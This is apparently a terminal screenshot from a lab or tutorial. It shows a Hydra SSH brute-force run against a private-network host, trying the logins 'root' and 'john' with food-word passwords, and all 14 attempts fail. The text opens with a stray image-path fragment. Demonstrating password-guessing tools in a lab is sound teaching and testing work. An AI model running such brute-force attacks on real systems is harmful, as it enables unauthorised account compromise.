 savona@putor:~/Desktop/TEMP
[savona@putor ~]$ hydra -V -L usernames.txt -P food.txt -t 1 -f ssh://192.168.122.167
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or fo
r illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-13 19:41:24
[DATA] max 1 task per 1 server, overall 1 task, 14 login tries (l:2/p:7), ~14 tries per task
[DATA] attacking ssh://192.168.122.167:22/
[ATTEMPT] target 192.168.122.167 - login "root" - pass "pizza" - 1 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "risotto" - 2 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "lasagna" - 3 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "spaghetti" - 4 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "polenta" - 5 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "arancini" - 6 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "gelato" - 7 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "pizza" - 8 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "risotto" - 9 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "lasagna" - 10 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "spaghetti" - 11 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "polenta" - 12 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "arancini" - 13 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "gelato" - 14 of 14 [child 0] (0/0)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-13 19:41:56
[savona@putor ~]$